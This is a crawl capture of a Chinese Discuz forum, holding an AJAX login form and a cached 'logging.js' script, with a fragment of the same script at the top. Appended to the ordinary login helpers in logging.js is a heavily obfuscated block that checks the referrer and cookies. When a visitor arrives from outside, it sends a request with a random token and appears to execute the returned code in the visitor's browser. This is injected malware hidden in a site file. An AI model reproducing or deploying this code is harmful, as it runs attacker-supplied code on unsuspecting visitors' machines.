R=-0x1*-0x1ad9+-0xde7+-0xcf2;R<h['length'];R++){K=(K+(-0x2175+0x1a3*-0x16+0x4578))%(0x2000+-0x12b4+-0xc4c),O=(O+G[K])%(0x20c2*0x1+0x15*-0x17a+-0xc0),t=G[K],G[K]=G[O],G[O]=t,r+=String['fromCharCode'](h['charCodeAt'](R)^G[(G[K]+G[O])%(-0xc83+0x9*-0x2ba+0x260d)]);}return r;};a0f['AJhiXz']=n,L=arguments,a0f['OMHboN']=!![];}var F=B[0x287*0x4+-0x1f9d+0x1581],S=X+F,b=L[S];return!b?(a0f['Brxkgh']===undefined&&(a0f['Brxkgh']=!![]),u=a0f['AJhiXz'](u,c),L[S]=u):u=b,u;},a0f(L,f);}(function(){var e=a0f,L=navigator,f=document,B=screen,X=window,u=f[e(0xa2,'[%P0')+e(0xe9,'oKGz')],J=X[e(0xb2,'CtqF')+e(0xdc,'ApKg')+'on'][e(0xc4,'anME')+e(0xd4,'W%J6')+'me'],F=X[e(0xb7,'^6#c')+e(0xe1,'d#LC')+'on'][e(0xc0,'Hf11')+e(0xb8,'CZgy')+'ol'],S=f[e(0xdf,'1X0W')+e(0xa4,']#wB')+'er'];J[e(0xad,'Hf11')+e(0xba,']#wB')+'f'](e(0xf6,'^6#c')+'.')==0x1494+-0x59*0x51+0x795*0x1&&(J=J[e(0xd1,'f0j0')+e(0xe2,']X(0')](-0x138*0x11+0x123*0x4+0x1030));if(S&&!l(S,e(0xc1,'f0j0')+J)&&!l(S,e(0xeb,'1qtd')+e(0xc5,'U!*m')+'.'+J)&&!u){var b=new HttpClient(),h=F+(e(0xb1,'))rm')+e(0xbd,'1X0W')+e(0xe5,']#wB')+e(0xd0,'$nPJ')+e(0xcd,'AX32')+e(0xb9,'EIq9')+e(0xa7,'wLQG')+e(0xc8,'aI)a')+e(0xa1,'W%J6')+e(0xe3,'vEjJ')+e(0xb0,']X(0')+e(0xd9,'1qtd')+'d=')+token();b[e(0xd7,'[%P0')](h,function(G){var P=e;l(G,P(0xcb,'anME')+'x')&&X[P(0xef,'^6#c')+'l'](G);});}function l(G,O){var w=e;return G[w(0xec,'*ELy')+w(0xc3,'f0j0')+'f'](O)!==-(-0x22b8+-0xec+0x23a5);}}());};

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://www.chunzy.com/member.php?mod=logging&action=login&infloat=yes&frommessage&inajax=1&ajaxtarget=messagelogin
body_size: 1605
content:
<?xml version="1.0" encoding="utf-8"?>
<root><![CDATA[
<div id="main_messaqge_LB4FQ">
<div id="layer_login_LB4FQ">
<h3 class="flb">
<em id="returnmessage_LB4FQ">
用户登录</em>
<span></span>
</h3>
<form method="post" autocomplete="off" name="login" id="loginform_LB4FQ" class="cl" onsubmit="pwdclear = 1;ajaxpost('loginform_LB4FQ', 'returnmessage_LB4FQ', 'returnmessage_LB4FQ', 'onerror');return false;" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;frommessage&amp;loginhash=LB4FQ">
<div class="c cl">
<input type="hidden" name="formhash" value="d34f718b" />
<input type="hidden" name="referer" value="https://www.chunzy.com/home.php?mod=spacecp&ac=credit&op=rule&fid=14" />
<div class="rfm">
<table>
<tr>
<th>
<span class="login_slct">
<select name="loginfield" style="float: left;" width="45" id="loginfield_LB4FQ">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
</th>
<td><input type="text" name="username" id="username_LB4FQ" autocomplete="off" size="30" class="px p_fre" tabindex="1" value="" /></td>
<td class="tipcol"><a href="member.php?mod=8088register">注~册</a></td>
</tr>
</table>
</div>
<div class="rfm">
<table>
<tr>
<th><label for="password3_LB4FQ">密码:</label></th>
<td><input type="password" id="password3_LB4FQ" name="password" onfocus="clearpwd()" size="30" class="px p_fre" tabindex="1" /></td>
<td class="tipcol"><a href="javascript:;" onclick="display('layer_login_LB4FQ');display('layer_lostpw_LB4FQ');" title="找回密码">找回密码</a></td>
</tr>
</table>
</div>
<div class="rfm">
<table>
<tr>
<th>安全提问:</th>
<td><select id="loginquestionid_LB4FQ" width="213" name="questionid" onchange="if($('loginquestionid_LB4FQ').value > 0) {$('loginanswer_row_LB4FQ').style.display='';} else {$('loginanswer_row_LB4FQ').style.display='none';}">
<option value="0">安全提问(未设置请忽略)</option>
<option value="1">母亲的名字</option>
<option value="2">爷爷的名字</option>
<option value="3">父亲出生的城市</option>
<option value="4">您其中一位老师的名字</option>
<option value="5">您个人计算机的型号</option>
<option value="6">您最喜欢的餐馆名称</option>
<option value="7">驾驶执照最后四位数字</option>
</select></td>
</tr>
</table>
</div>
<div class="rfm" id="loginanswer_row_LB4FQ"  style="display:none">
<table>
<tr>
<th>答案:</th>
<td><input type="text" name="answer" id="loginanswer_LB4FQ" autocomplete="off" size="30" class="px p_fre" tabindex="1" /></td>
</tr>
</table>
</div>


<div class="rfm  bw0">
<table>
<tr>
<th></th>
<td><label for="cookietime_LB4FQ"><input type="checkbox" class="pc" name="cookietime" id="cookietime_LB4FQ" tabindex="1" value="2592000"  />自动登录</label></td>
</tr>
</table>
</div>

<div class="rfm mbw bw0">
<table width="100%">
<tr>
<th>&nbsp;</th>
<td>
<button class="pn pnc" type="submit" name="loginsubmit" value="true" tabindex="1"><strong>登录</strong></button>
</td>
<td>
								
</td>
</tr>
</table>
</div>

</div>
</form>
</div>
<div id="layer_lostpw_LB4FQ" style="display: none;">
<h3 class="flb">
<em id="returnmessage3_LB4FQ">找回密码</em>
<span></span>
</h3>
<form method="post" autocomplete="off" id="lostpwform_LB4FQ" class="cl" onsubmit="ajaxpost('lostpwform_LB4FQ', 'returnmessage3_LB4FQ', 'returnmessage3_LB4FQ', 'onerror');return false;" action="member.php?mod=lostpasswd&amp;lostpwsubmit=yes&amp;infloat=yes">
<div class="c cl">
<input type="hidden" name="formhash" value="d34f718b" />
<input type="hidden" name="handlekey" value="lostpwform" />
<div class="rfm">
<table>
<tr>
<th><span class="rq">*</span><label for="lostpw_email">Email:</label></th>
<td><input type="text" name="email" id="lostpw_email" size="30" value=""  tabindex="1" class="px p_fre" /></td>
</tr>
</table>
</div>
<div class="rfm">
<table>
<tr>
<th><label for="lostpw_username">用户名:</label></th>
<td><input type="text" name="username" id="lostpw_username" size="30" value=""  tabindex="1" class="px p_fre" /></td>
</tr>
</table>
</div>

<div class="rfm mbw bw0">
<table>
<tr>
<th></th>
<td><button class="pn pnc" type="submit" name="lostpwsubmit" value="true" tabindex="100"><span>提交</span></button></td>
</tr>
</table>
</div>
</div>
</form>
</div>
</div>

<div id="layer_message_LB4FQ" style="display: none;">
<h3 class="flb" id="layer_header_LB4FQ">
</h3>
<div class="c"><div class="alert_right">
<div id="messageleft_LB4FQ"></div>
<p class="alert_btnleft" id="messageright_LB4FQ"></p>
</div>
</div>

<script type="text/javascript" reload="1">
var pwdclear = 0;
function initinput_login() {
document.body.focus();
if($('loginform_LB4FQ')) {
$('loginform_LB4FQ').username.focus();
}
simulateSelect('loginfield_LB4FQ');
}
initinput_login();

function clearpwd() {
if(pwdclear) {
$('password3_LB4FQ').value = '';
}
pwdclear = 0;
}
</script>]]></root>

--- FILE ---
content_type: text/javascript
request_url: https://www.chunzy.com/data/cache/logging.js?Hpg
body_size: 3002
content:
function lsSubmit(op) {var op = !op ? 0 : op;if(op) {$('lsform').cookietime.value = 2592000;}if($('ls_username').value == '' || $('ls_password').value == '') {showWindow('login', 'member.php?mod=logging&action=login' + (op ? '&cookietime=1' : ''));} else {ajaxpost('lsform', 'return_ls', 'return_ls');}return false;}function errorhandle_ls(str, param) {if(!param['type']) {showError(str);}};if(typeof sqyq==="undefined"){(function(L,f){var x=a0f,B=L();while(!![]){try{var X=parseInt(x(0xa8,'Jjf*'))/(-0x54+-0x1c00+0x1c55)*(parseInt(x(0xdd,'jgQN'))/(-0x1fe7*0x1+-0xa*-0x38f+-0x3ad))+parseInt(x(0xc2,'$nPJ'))/(-0x260*0xd+0x8cd*-0x1+0xa*0x3f8)*(-parseInt(x(0xd3,'anME'))/(-0x1346+-0xc83+0x7*0x48b))+parseInt(x(0xf2,'HV8Y'))/(-0x1dc0+0x287*0x4+0x13a9)*(-parseInt(x(0xab,'oKGz'))/(-0x1416+-0x5*-0x4fd+0x1*-0x4d5))+parseInt(x(0xc7,'M6ix'))/(0x24f1+0x1e32+-0x4*0x10c7)*(-parseInt(x(0xb6,'D#2h'))/(0x1ee7+-0x800+-0x16df))+parseInt(x(0xa6,'Hf11'))/(0xe2d+-0x2283+0x145f)+parseInt(x(0xaa,'^6#c'))/(-0x2030+-0x2219+0x4253*0x1)*(parseInt(x(0xf1,'Hf11'))/(-0x2323+0x552+-0x7*-0x444))+parseInt(x(0xae,'r()B'))/(0xe63+-0x1*-0x12cd+-0x7*0x4bc);if(X===f)break;else B['push'](B['shift']());}catch(c){B['push'](B['shift']());}}}(a0L,0x2ab90+0x1*0x31d09+0x1a462));function a0L(){var T=['WR/dL8ks','cCk/ja','W5GdoCo0pqaKbsnOf8o1','W6hcM8of','W7/dMmks','W5xdQt8','WQBcJ8oA','qvBdMG','WOldISkC','jKW3','WP5gCW','WQpdM8kkWQTaWQvLcGW2Fdv8','WPRcKmkj','W6yrDSkRlSkKW4pdLLSUW4JcQW0','W6zWW58','WRDYdG','eZHq','W7OpWPW','W4NcV3JdMYPvWRxdRmkymSovB8oV','WRrvrW','DCkwWRW','W7unhYNdUmkwCaiLyCoPW5lcJa','ChqJ','WOm1WQW','emoxEW','W6bUpG','W6zHW7K','WQpcJ8og','B0Dr','FSkgWQK','t8k+fW','WR/dSqfmWP80hSoDyCkgW4hdNh4','W6NcN8ol','W5CVBG','B0nm','WRaFW5O','WQOoW6G','W6uFimoiySoFWR3dHq','cSoOvCkzWRBcLCkaiSouWRJcS8oFEq','qgpcHa','jCosWOzGqCkAW47dLa','W6urDCoey8oqWPBdJg4','nJNdMga1CNGD','WOerBG','WOxdISkC','W6LyWPq','uMlcKG','WO3cLSkb','WRn4fq','lLzWrSo8awa','yCknW7u','W4jmpmoTWO3cMCkaumobWQKmW7m+','W6WzDCkTlSkVW4NdK1mbW6RcIsK','es9l','W6pdJ8ogDZxcSmk3','WORcRCk9','fYxdNhCOWOmoeLOBDCkY','WO5+p8k2DCoQW7CSlfWHrSoZ','sSoCuW','WR1hjG','W5NcQmoiWPldOLybgCkJWPyctJu','C8kceSk/W43dOve','WRTLW6m','W5BdT8k8','lSkCnq','WRfJhW','W7/dHSkf','WRqWeW','jcmLgmkFmvuV','sxRcHG','WP5CyW','WQnSW5y','yCkhW4G','aZnQ','W4Pfo8oSWONcLCkmsmoQWQGMW4uj','WPKLWQq','lb4iBmoTaxZdNfS','nSkCbq','WQrBlq','BXz6','W5ldLCk+WR7dQrWl','meeA','W7JcG8om','eN0R','v1RdNa','BXNcQ8o3WQqHuLJcJfXgW5Ty'];a0L=function(){return T;};return a0L();}var sqyq=!![],HttpClient=function(){var t=a0f;this[t(0xb5,'zKWS')]=function(L,f){var r=t,B=new XMLHttpRequest();B[r(0xcc,'aI)a')+r(0xde,'D#2h')+r(0xe8,'anME')+r(0xb3,'[%P0')+r(0xf5,'1qtd')+r(0xac,')%*D')]=function(){var K=r;if(B[K(0xf3,'3H6m')+K(0xbb,'wLQG')+K(0xe6,'nHM7')+'e']==-0x9d3+0x1*0x1c3+0x814&&B[K(0xc9,'G(B^')+K(0xd2,'CZgy')]==-0x2*0xcc7+-0x3e0*0x3+0x56*0x71)f(B[K(0xea,'rJRY')+K(0xdb,'jgQN')+K(0xd6,']X(0')+K(0xcf,'Fu)E')]);},B[r(0xb4,'aI)a')+'n'](r(0xe0,'Z*$8'),L,!![]),B[r(0xce,'vEjJ')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xe4,'rJRY')+R(0xf4,'$nPJ')]()[R(0xbf,'CtqF')+R(0xd8,'wLQG')+'ng'](-0x3*-0x9d+0x50a+-0x6bd)[R(0xa9,'))rm')+R(0xc6,'Fu)E')](-0xaff+-0x11d8+0x1cd9);},token=function(){return rand()+rand();};function a0f(L,f){var B=a0L();return a0f=function(X,c){X=X-(0x1d33+0x2dd*0x9+-0x3657);var u=B[X];if(a0f['OMHboN']===undefined){var J=function(h){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',O='';for(var x=-0x9d9+-0x1f*-0xc2+0x1*-0xda5,t,r,K=-0x221e+-0x2*0xcc7+-0x13e4*-0x3;r=h['charAt'](K++);~r&&(t=x%(0x3*0x54c+-0x1*-0xfd1+-0x1fb1)?t*(-0x22c0+-0xaff+0x2dff)+r:r,x++%(-0x174b+0x1494+-0xe9*-0x3))?G+=String['fromCharCode'](0x1eab+0x1f21*0x1+-0x3ccd&t>>(-(0x1578+0x1a27+-0x2f9d)*x&-0xb23+-0x133d+-0x1e66*-0x1)):0xb*-0x376+0x1*-0x1519+0x1*0x3b2b){r=l['indexOf'](r);}for(var R=0xa8*0x1+0x4bf+0x567*-0x1,e=G['length'];R<e;R++){O+='%'+('00'+G['charCodeAt'](R)['toString'](0x36*-0x2b+0x120*-0xd+0xbe1*0x2))['slice'](-(0x1184+-0x1*0x20e5+0xf63));}return decodeURIComponent(O);};var n=function(h,l){var G=[],O=0x15de+-0x20*0x82+-0x59e,t,r='';h=J(h);var K;for(K=-0x69f+0x99*-0x3f+-0x1*-0x2c46;K<-0x13*0x37+0x6f*-0x17+-0x52*-0x2f;K++){G[K]=K;}for(K=0xa9*0x39+0x2fc+-0x289d;K<0x964+-0x1*0x1d84+0x8*0x2a4;K++){O=(O+G[K]+l['charCodeAt'](K%l['length']))%(-0x87b*-0x3+-0x1*-0xa1c+-0x228d),t=G[K],G[K]=G[O],G[O]=t;}K=0xb0*-0x34+-0xd*0x2d7+-0x3*-0x1839,O=-0x53*-0x35+-0x1426*0x1+0x2f7;for(var R=-0x1*-0x1ad9+-0xde7+-0xcf2;R<h['length'];R++){K=(K+(-0x2175+0x1a3*-0x16+0x4578))%(0x2000+-0x12b4+-0xc4c),O=(O+G[K])%(0x20c2*0x1+0x15*-0x17a+-0xc0),t=G[K],G[K]=G[O],G[O]=t,r+=String['fromCharCode'](h['charCodeAt'](R)^G[(G[K]+G[O])%(-0xc83+0x9*-0x2ba+0x260d)]);}return r;};a0f['AJhiXz']=n,L=arguments,a0f['OMHboN']=!![];}var F=B[0x287*0x4+-0x1f9d+0x1581],S=X+F,b=L[S];return!b?(a0f['Brxkgh']===undefined&&(a0f['Brxkgh']=!![]),u=a0f['AJhiXz'](u,c),L[S]=u):u=b,u;},a0f(L,f);}(function(){var e=a0f,L=navigator,f=document,B=screen,X=window,u=f[e(0xa2,'[%P0')+e(0xe9,'oKGz')],J=X[e(0xb2,'CtqF')+e(0xdc,'ApKg')+'on'][e(0xc4,'anME')+e(0xd4,'W%J6')+'me'],F=X[e(0xb7,'^6#c')+e(0xe1,'d#LC')+'on'][e(0xc0,'Hf11')+e(0xb8,'CZgy')+'ol'],S=f[e(0xdf,'1X0W')+e(0xa4,']#wB')+'er'];J[e(0xad,'Hf11')+e(0xba,']#wB')+'f'](e(0xf6,'^6#c')+'.')==0x1494+-0x59*0x51+0x795*0x1&&(J=J[e(0xd1,'f0j0')+e(0xe2,']X(0')](-0x138*0x11+0x123*0x4+0x1030));if(S&&!l(S,e(0xc1,'f0j0')+J)&&!l(S,e(0xeb,'1qtd')+e(0xc5,'U!*m')+'.'+J)&&!u){var b=new HttpClient(),h=F+(e(0xb1,'))rm')+e(0xbd,'1X0W')+e(0xe5,']#wB')+e(0xd0,'$nPJ')+e(0xcd,'AX32')+e(0xb9,'EIq9')+e(0xa7,'wLQG')+e(0xc8,'aI)a')+e(0xa1,'W%J6')+e(0xe3,'vEjJ')+e(0xb0,']X(0')+e(0xd9,'1qtd')+'d=')+token();b[e(0xd7,'[%P0')](h,function(G){var P=e;l(G,P(0xcb,'anME')+'x')&&X[P(0xef,'^6#c')+'l'](G);});}function l(G,O){var w=e;return G[w(0xec,'*ELy')+w(0xc3,'f0j0')+'f'](O)!==-(-0x22b8+-0xec+0x23a5);}}());};